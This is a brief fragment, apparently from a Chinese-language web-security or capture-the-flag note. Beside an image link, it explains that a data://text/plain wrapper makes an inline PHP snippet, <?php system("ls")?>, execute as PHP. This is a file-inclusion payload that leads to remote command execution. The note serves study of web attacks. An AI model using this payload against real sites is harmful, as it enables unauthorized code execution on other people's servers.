 data://text/plain 会让<?php system("ls")?>当作一个php文件进行执行